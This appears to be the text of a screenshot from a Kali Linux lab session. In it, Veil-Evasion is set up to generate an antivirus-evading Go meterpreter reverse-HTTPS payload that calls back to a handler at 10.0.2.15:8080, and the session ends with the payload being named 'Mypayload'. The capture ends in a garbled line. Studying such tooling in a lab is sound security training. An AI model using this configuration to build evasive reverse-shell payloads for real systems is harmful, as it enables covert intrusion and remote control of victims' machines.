 Kali-Linux-2020.3-vbox-i386 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~/csa/Veil 10:04 PM 75%
kali@kali: ~/csa/Veil
File Actions Edit View Help
kali@kali: ~/csa/Veil kali@kali: ~
COMPILE_TO_EXE Y Compile to an executable
CURSORCHECK FALSE Check for mouse movements
DISKSIZE X Check for a minimum number of gigs for hard disk
HOSTNAME X Optional: Required system hostname
INJECT_METHOD Virtual Virtual or Heap
LHOST 10.0.2.15 IP of the Metasploit handler
LPORT 8080 Port of the Metasploit handler
MINPROCS X Minimum number of running processes
PROCCHECK FALSE Check for active VM processes
PROCESSORS 1 Optional: Minimum number of processors
RAMCHECK FALSE Check for at least 3 gigs of RAM
SLEEP 5 Optional: Sleep "Y" seconds, check if accelerated
USERNAME X Optional: The required user account
USERPROMPT FALSE Prompt user prior to injection
UTCCHECK FALSE Check if system uses UTC time
Available Commands:
back Go back to Veil-Evasion
exit Completely exit Veil
generate Generate the payload
options Show the shellcode's options
set Set shellcode option
[go/meterpreter/rev_https>>]: generate
Veil-Evasion
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
[>] Please enter the base name for output files (default is payload): Mypayload
THL ACKUPDATE.IN